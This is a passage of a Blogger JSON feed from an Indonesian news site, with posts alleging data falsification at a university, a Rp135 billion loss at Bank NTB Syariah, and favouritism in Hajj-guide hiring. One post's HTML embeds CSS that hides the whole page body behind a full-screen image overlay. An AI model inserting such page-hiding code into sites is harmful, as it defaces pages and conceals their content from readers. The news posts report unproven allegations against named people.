\/\u003E\u003C\/div\u003E\u003Cdiv\u003EFakta mengejutkan dari pernyataan Wakil Rektor yang mengatakan bahwa oknum dosen tersebut sudah lama tidak aktif terbantahkan oleh dokumen surat resmi dari UZR.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam dokumen surat resmi yang diterbitkan tanggal 5 Februari 2025 Surat Keputusan Dekan bernomor: 002\/SK\/FAI-07\/II\/2025 menunjukkan secara terang nama oknum dosen tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi nama oknum dosen yang dikabarkan double job itu tercantum sebagai dosen pengampu dua mata kuliah dengan total beban 3 SKS pada Semester Genap Tahun Akademik 2024\/2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga berita ini dimuat, pihak universitas UZR masih belum memberikan keterangan resminya.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/701374956411479177\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/dugaan-manipulasi-data-hingga-dianggap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/701374956411479177"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/701374956411479177"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/dugaan-manipulasi-data-hingga-dianggap.html","title":"Dugaan Manipulasi Data Hingga Dianggap Penyesatan Publik, Universitas UZR Seakan Melindungi Jabatan Seseorang? "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiajC5K_5bPoPbbDMbm9K3pCxLGvFmXb2Yzq_D4KfikdaduC4x4plPxB4euNUIksPEN3OvJs0QoCZB9EgOIhbSD3O6uhoYTFN9lqBwngZS-JVojYdt4G8U0-g3M8FR49JQ9OxSSG8Nk8_72-_GBoLVg38u5kJFfoPz6ZtNh4Y-rVlz2Y6ToRWrfnIVvk1I\/s72-w640-h360-c\/20250723_122615.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8309177082512553256"},"published":{"$t":"2025-07-21T09:57:00.003+08:00"},"updated":{"$t":"2025-07-24T13:14:58.452+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"}],"title":{"type":"text","$t":"Demi Akreditasi, Universitas UZR Dianggap Palsukan Data di Aplikasi Dikti"},"content":{"type":"html","$t":"\u003Cstyle type='text\/css'\u003E \/*\u003C![CDATA[*\/ html:after { content: \"\"; background: #fff url(https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtCgYuGcrX4_Xt9DkOIugxh2VtE7rkux7LwDwEdyOhNWeHWPb8jVQui9QOD904bowbxLsSXUCL5aHYgONFuCa67FnL39SptF7cciVDscOH9MhzHFfOup2WRdOO-MG1m47kbuSsHDgAfDT2riRY4JUXOt-gYHbB4ct6veo0PlwMlsdNjkxaHKbLOKuaT_0=s1280) no-repeat; background-size: auto; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 100000; background-position: center; } body { display:none; } @media screen and (max-width:800px) { html:after { background-size: contain; } } \/*]]\u003E*\/ \u003C\/style\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6E-OSLhb2_JeQ7OGWp2LpkcORH7UWy2dxHLfGRclilc_hiu8yiasmsQUOIXn-NU-66wmRxI6eAe4b9EPDRhA5M1I3aOZUQ1OXSzR8Yiq1EmqGkv-1tHm2j9fWqspuc-0hYgIUz-svai_kCPDoUOjrIx5_Occv4S_MtAsyIEyrFl_lp-0lLCFEz_y4iNM\/s800\/Surat-Perpanjangan-Keputusan-Akreditasi-BAN-PT-Apakah-Bisa-Diterbitkan-e1671698100247.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6E-OSLhb2_JeQ7OGWp2LpkcORH7UWy2dxHLfGRclilc_hiu8yiasmsQUOIXn-NU-66wmRxI6eAe4b9EPDRhA5M1I3aOZUQ1OXSzR8Yiq1EmqGkv-1tHm2j9fWqspuc-0hYgIUz-svai_kCPDoUOjrIx5_Occv4S_MtAsyIEyrFl_lp-0lLCFEz_y4iNM\/w640-h360\/Surat-Perpanjangan-Keputusan-Akreditasi-BAN-PT-Apakah-Bisa-Diterbitkan-e1671698100247.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Keterangan pihak Universitas berinisial UZR yang menyatakan bahwa salah satu dosennya tidak aktif sejak 2017 dan sementara data masih belum dihapus aplikasi Dikti dianggap bentuk ketidak jujuran sebuah lembaga pendidik, hal ini diungkapkan langsung oleh Ketua Forum Rakyat Lombok Barat (FRL) Aldi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELebih lagi, Aldi mengatakan bahwa adanya dugaan praktek maladministrasi yang dilakukan pihak kampus jika melihat klarifikasi dari Universitas UZR.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\"Kalau memang tidak aktif sejak 2017, mengapa namanya tetap digunakan untuk kepentingan akreditasi? Itu bentuk ketidakjujuran lembaga pendidikan terhadap publik. Ini bisa berdampak hukum, termasuk pasal-pasal dalam UU Sistem Pendidikan Nasional dan UU Informasi Publik,” ujar Aldi.\u003C\/p\u003E\u003Cp\u003ESelain itu, Ketua Kobar NTB Nurdin SH juga menduga bahwa Universitas UZR telah melakukan pemalsuan data dan penyesatan publik karena sengaja membiarkan data dosen yang lama tidak aktif di aplikasi Dikti untuk kebutuhan akreditasi saja.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Ini bukan sekadar pelanggaran etik, tapi bisa dikategorikan sebagai pemalsuan data dan penyesatan publik, apalagi dilakukan oleh institusi pendidikan tinggi,” tegas Nurdin, S.H., Ketua KOBAR NTB.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8309177082512553256\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/demi-akreditasi-universitas-uzr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8309177082512553256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8309177082512553256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/demi-akreditasi-universitas-uzr.html","title":"Demi Akreditasi, Universitas UZR Dianggap Palsukan Data di Aplikasi Dikti"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6E-OSLhb2_JeQ7OGWp2LpkcORH7UWy2dxHLfGRclilc_hiu8yiasmsQUOIXn-NU-66wmRxI6eAe4b9EPDRhA5M1I3aOZUQ1OXSzR8Yiq1EmqGkv-1tHm2j9fWqspuc-0hYgIUz-svai_kCPDoUOjrIx5_Occv4S_MtAsyIEyrFl_lp-0lLCFEz_y4iNM\/s72-w640-h360-c\/Surat-Perpanjangan-Keputusan-Akreditasi-BAN-PT-Apakah-Bisa-Diterbitkan-e1671698100247.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2758337404863312558"},"published":{"$t":"2025-07-18T22:46:00.008+08:00"},"updated":{"$t":"2025-07-20T14:17:09.212+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Dugaan Skandal Server Ilegal dan Uang Hilang Rp135 Miliar, NTPW Desak Audit Investigasi Bank NTB Syariah"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhrStH9vrN0Ug7mTGPuD89DFKbayl_78uOP379FeV-LVCvyNnAMz9570BgMPxxYI-_jyE6pv8mAtxlokZnmq0uaF6FXRDLPGemS6vdafzHLYjVz-8jmLVni7nTO9nGbuuGlZHWpoYg9W7XinxjiNgf3t5Q53LaA-o15eR1AcfMSZalhiGSpL4SZ3cuKI\/s720\/IMG-20250718-WA0040.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"670\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhrStH9vrN0Ug7mTGPuD89DFKbayl_78uOP379FeV-LVCvyNnAMz9570BgMPxxYI-_jyE6pv8mAtxlokZnmq0uaF6FXRDLPGemS6vdafzHLYjVz-8jmLVni7nTO9nGbuuGlZHWpoYg9W7XinxjiNgf3t5Q53LaA-o15eR1AcfMSZalhiGSpL4SZ3cuKI\/w596-h640\/IMG-20250718-WA0040.jpg\" width=\"596\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram,\u0026nbsp; DTulis.com\u003C\/b\u003E – Gonjang-ganjing pengelolaan Bank NTB Syariah kembali mencuat ke permukaan. Diduga kuat, kerugian senilai Rp135 miliar yang dialami bank milik daerah tersebut berkaitan erat dengan penggantian vendor server tanpa izin Bank Indonesia (BI). Hal ini disampaikan oleh Ketua Umum NTB Transparancy And Policy Watch (NTPW), Abdul Hakim, berdasarkan informasi yang diperolehnya dari sumber terpercaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EServer Diganti Diam-diam, Tanpa Izin BI\u003C\/div\u003E\u003Cdiv\u003EMenurut pria yang akrab disapa Bang Akim, dugaan penggantian vendor server bank secara sepihak tanpa izin dari Bank Indonesia atau Otoritas Jasa Keuangan (OJK) merupakan pelanggaran serius terhadap tata kelola perbankan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini sangat fatal. Peraturan BI secara jelas mengharuskan setiap perubahan infrastruktur strategis, seperti server, harus seizin BI dan OJK. Jika tidak, maka statusnya ilegal dan membahayakan sistem keuangan bank,” tegas Akim, Jum’at 18 Juli 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPenunjukan vendor untuk pengadaan server dan infrastruktur teknologi informasi dan elektronik (ITE) di bank daerah (Bank Pembangunan Daerah \/ BPD) harus mengikuti peraturan dan ketentuan yang ditetapkan oleh:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E1. Peraturan OJK yang relevan:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPOJK No. 38\/POJK.03\/2016 tentang Penerapan Manajemen Risiko dalam Penggunaan Teknologi Informasi oleh Bank Umum.\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESEOJK No. 29\/SEOJK.03\/2022 tentang Tata Kelola Teknologi Informasi.\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPOJK No. 11\/POJK.03\/2022 tentang Penyelenggaraan Produk dan\/atau Aktivitas Bank Umum.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E2. Prinsip yang harus diperhatikan dalam penunjukan vendor:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EDue Diligence: Bank wajib melakukan penilaian terhadap calon vendor, termasuk reputasi, legalitas, dan kemampuan teknis.\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EKeamanan Data dan Sistem: Vendor wajib menjamin keamanan data nasabah dan sistem bank (termasuk server).\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPemenuhan Standardisasi: Vendor wajib mematuhi standar ISO 27001, PCI DSS, dan ketentuan lokal lainnya.\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ETransparansi dan Akuntabilitas: Proses pemilihan vendor harus dilakukan secara terbuka dan terdokumentasi.\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EKewajiban Lokalisasi Data: Untuk layanan cloud atau outsourcing, data nasabah wajib disimpan di dalam wilayah Indonesia (sesuai dengan regulasi OJK dan BI).\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPerjanjian Kerja Sama (PKS): Harus memuat SLA (Service Level Agreement), exit strategy, hak audit, dan klausul perlindungan data.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, server baru yang digunakan sejak 2023 itu diduga tidak terkoneksi dengan sistem BI dan rentan terhadap peretasan. Dugaan ini terbukti saat bank mengalami serangan siber (hack) menjelang Idul Fitri lalu, yang diduga menyebabkan raibnya dana cadangan umum bank senilai Rp135 miliar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EUang Hilang, Direksi Lempar Tanggung Jawab\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKejadian peretasan ini memicu kekisruhan dalam Rapat Umum Pemegang Saham (RUPS) terakhir. Awalnya, berdasarkan sumber terpercaya menurut Akim, direksi bank berupaya mengalihkan tanggung jawab kerugian kepada institusi bank. Namun, RUPS menolak dan memutuskan bahwa kerugian tersebut menjadi tanggung jawab pribadi direksi yang mengganti vendor tanpa izin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Keputusan mengganti server diduga diambil tanpa alasan teknis yang jelas dan disinyalir masih dalam masa kontrak vendor lama. Jadi jelas, ini pelanggaran. Direksi harus bertanggung jawab, bukan membebankan keuangan bank,” tegas Akim.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDesakan Audit Investigasi: Mengapa Gubernur NTB Bungkam?\u003C\/div\u003E\u003Cdiv\u003ESementara itu anggota Komisi III DPRD NTB, H Muhammad Aminurlah, mengungkapkan dalam RUPS terakhir, telah dikeluarkan rekomendasi resmi untuk dilakukan audit investigasi menyeluruh terhadap pengelolaan Bank NTB Syariah, terutama menyangkut hilangnya dana dan dugaan korupsi dalam pemberian kredit bermasalah. Namun hingga kini, Gubernur NTB sebagai pemegang saham mayoritas belum juga menindaklanjutinya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini jelas menunjukkan lemahnya political will gubernur. Rekomendasi RUPS adalah mandat yang wajib dilaksanakan. Jika tidak, maka publik patut curiga ada yang ingin ditutup-tutupi,” kata anggota Dewan yang dikenal vokal ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EModus Lain: Sangon Diam-diam hingga Kredit Macet Puluhan Miliar\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETak hanya masalah server dan dana hilang,\u0026nbsp; Muhammad Aminurlah atau akrab disapa Bang Maman ini juga mengungkap dugaan adanya upaya diam-diam mencairkan sangon 48 kali gaji kepada salah satu mantan direktur, senilai hampir Rp3 miliar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau tidak ada intervensi dari salah seorang tokoh yang mendapatkan bocoran soal itu, uang itu mungkin sudah cair. Ini sistem sudah sangat tidak sehat. Ada elite bank yang masih bermain di dalam,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMaman juga menyinggung soal adanya dugaan kredit bermasalah ratusan miliar yang diberikan kepada pihak tertentu, namun diduga kuat tidak sepenuhnya sampai ke penerima dan agunan yang diagunkan diduga tidak sesuai dengan nilai kredit. “Ada potensi penyimpangan yang sangat serius. OJK hanya mencatat berdasarkan dokumen, tapi tidak menyentuh substansi aliran dana sebenarnya,” ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBangkrut atau Turun Kelas? Ancaman Nyata Bank NTB Syariah saat ini, dengan dugaan hilangnya dana besar dan kepercayaan nasabah yang mulai terkikis, Bank NTB Syariah terancam turun kelas menjadi BPR (Bank Perkreditan Rakyat). Terlebih, bank belum memenuhi ketentuan modal inti minimum yang kini dinaikkan menjadi Rp6 triliun oleh OJK.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau ada gelombang penarikan dana besar-besaran (RUSH), bank ini bisa kolaps. Makanya penting segera ada audit investigasi menyeluruh sebelum penunjukan manajemen baru,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETuntutan Mendesak: Transparansi, Audit, dan Tanggung Jawab Maman dan NTPW sepakat bahwa masalah ini tidak bisa dibiarkan berlarut-larut. Pemerintah Provinsi dan OJK harus bersikap tegas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kita sedang bicara uang rakyat. Jangan tunggu bank ini ambruk dulu baru bergerak. Audit harus dilakukan sekarang juga, dan siapapun yang lalai harus bertanggung jawab,” tutupnya.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2758337404863312558\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/dugaan-skandal-server-ilegal-dan-uang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2758337404863312558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2758337404863312558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/dugaan-skandal-server-ilegal-dan-uang.html","title":"Dugaan Skandal Server Ilegal dan Uang Hilang Rp135 Miliar, NTPW Desak Audit Investigasi Bank NTB Syariah"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhrStH9vrN0Ug7mTGPuD89DFKbayl_78uOP379FeV-LVCvyNnAMz9570BgMPxxYI-_jyE6pv8mAtxlokZnmq0uaF6FXRDLPGemS6vdafzHLYjVz-8jmLVni7nTO9nGbuuGlZHWpoYg9W7XinxjiNgf3t5Q53LaA-o15eR1AcfMSZalhiGSpL4SZ3cuKI\/s72-w596-h640-c\/IMG-20250718-WA0040.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2175914519862166297"},"published":{"$t":"2025-02-04T20:48:00.001+08:00"},"updated":{"$t":"2025-02-04T20:48:03.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Kebanyakan Pejabat yang Lulus, Logis NTB Minta Kanwil Kemenag NTB Transparan dalam Perekrutan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOXXiePUp7foSnpnHy_mRt-yu01Q4aK3pgvlsiTeYD0f5HDwaQAUGT2ZATJzw20FbSOmpAFMWWCiPeEXadd2f1vu1toixrnjTjspw1c-HdLT6ulW1ncsGxx3NF6Mb8Kn4Hqt6yW34iZAQAH-qpirb5vuH2Tu62if_kY6xXn0pRoWLTyiFjMb6DAqzCdU\/s1280\/20250204_204442.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOXXiePUp7foSnpnHy_mRt-yu01Q4aK3pgvlsiTeYD0f5HDwaQAUGT2ZATJzw20FbSOmpAFMWWCiPeEXadd2f1vu1toixrnjTjspw1c-HdLT6ulW1ncsGxx3NF6Mb8Kn4Hqt6yW34iZAQAH-qpirb5vuH2Tu62if_kY6xXn0pRoWLTyiFjMb6DAqzCdU\/w640-h360\/20250204_204442.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Logis NTB curiga atas rekrutmen pembimbing haji yang dilakukan oleh Kanwil Kementrian Agama Provinsi Nusa Tenggara Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapu yang lulus rekrutmen itu kebanyakan pejabat dan anggota DPR.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Logis NTB Fihirrudin menduga, 99 persen yang lulus rekrutmen itu adalah titipan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Untuk itu, kami meminta pertanggung jawaban dari Kanwil Kemenag NTB untuk membuka secara transparan proses perekrutan seperti apa,\" ujarnya kepada media ini, Selasa (4\/2\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, ia juga mengatakan ada dua tahapan yang harus dilalui oleh peserta yakni Computer Assisted Test (CAT) dan Wawancara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"CAT itu memang tidak bisa dibohongi, tapi score penilaian CAT itu 80 persen,\u0026nbsp; Interview 60 persen.\u0026nbsp; Saya menduga permainan itu ada di interview,\" terangnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Direktur Logis NTB menambahkan bahwa kenapa perekrutan ini penuh dengan permainan, dikarenakan kebanyakan yang lulus adalah Bupati, Anggota DPR, Ketua DPR, Kepala OPD dan Pejabat Eslon II.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Seharusnya yang jadi pembimbing itu adalah Ustadz, Kiai yang memang betul-betul paham terhadap rukun dan pelaksanaan serta tata cara pembimbing ibadah haji, \" jelasnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Fihirrudin juga mengatakan bahwa seharusnya Kanwil Kemenag NTB memberikan kesempatan kepada masyarakat dan hadiah bagi ulama-ulama yang ada di NTB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kalo pejabat ingin cepat berangkat ya pake Haji Furoda atau Haji ONH Plus. Jangan Dzolim sama rakyat, karena ini adalah ibadah,\" ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jangan sampai mereka yang pulang bukan mendapatkan haji yang mabrur, tapi mereka mendapatkan haji yang mardud. Yang tidak ada balasannya \" tutup Direktur Logis NTB\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2175914519862166297\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/02\/kebanyakan-pejabat-yang-lulus-logis-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2175914519862166297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2175914519862166297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/02\/kebanyakan-pejabat-yang-lulus-logis-ntb.html","title":"Kebanyakan Pejabat yang Lulus, Logis NTB Minta Kanwil Kemenag NTB Transparan dalam Perekrutan"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOXXiePUp7foSnpnHy_mRt-yu01Q4aK3pgvlsiTeYD0f5HDwaQAUGT2ZATJzw20FbSOmpAFMWWCiPeEXadd2f1vu1toixrnjTjspw1c-HdLT6ulW1ncsGxx3NF6Mb8Kn4Hqt6yW34iZAQAH-qpirb5vuH2Tu62if_kY6xXn0pRoWLTyiFjMb6DAqzCdU\/s72-w640-h360-c\/20250204_204442.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6555171060549536826"},"published":{"$t":"2025-02-04T17:07:00.000+08:00"},"updated":{"$t":"2025-02-04T17:07:05.568+08:00"},"c